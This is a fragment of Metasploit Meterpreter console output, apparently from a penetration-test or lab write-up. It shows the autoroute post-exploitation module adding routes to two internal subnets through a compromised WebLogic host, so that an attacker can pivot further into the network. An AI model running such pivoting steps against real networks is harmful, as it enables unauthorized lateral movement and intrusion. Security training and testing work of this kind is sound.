 meterpreter > run post/multi/manage/autoroute
[*] Running module against WEBLOGIC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.31.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.20.0 255.255.255.0 Session 1
192.168.31.0 255.255.255.0 Session 1